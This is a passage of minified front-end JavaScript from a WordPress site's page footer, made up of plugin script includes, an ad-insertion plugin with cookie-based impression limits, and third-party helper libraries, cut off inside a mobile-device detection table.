/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_be262c7640bc84cbbc93ad732f63aae4.js' id='onionbuzz-frontend-js-frontend.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/popper.min.js' id='popper-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/tippy.min.js' id='tippy-js'></script> <script type='text/javascript' id='mdp-revealer-js-extra'>/* <![CDATA[ */
var mdpRevealer = {"ajaxUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","selector":"article p a","theme":"revealer-rounded","animation":"shift-toward","maxWidth":"320px","arrow":"","arrowType":"without-arrow","preLoad":"off","followCursor":"off"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/revealer.min.js' id='mdp-revealer-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cookie.min.js' id='cb-cookie-js'></script> <script type='text/javascript' id='cb-js-ext-js-extra'>/* <![CDATA[ */
var cbExt = {"cbSS":"off","cbLb":"on"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_3055d9cbfa8c3e7d724a1e206b057dc4.js' id='cb-js-ext-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' id='cb-js-js-extra'>/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","cbPostID":"77593","cbSlider":["600",true,"7000"]};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cb-scripts.min.js' id='cb-js-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var f=0;return function(){return f<a.length?{done:!1,value:a[f++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var f="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return f?f.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
{attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|G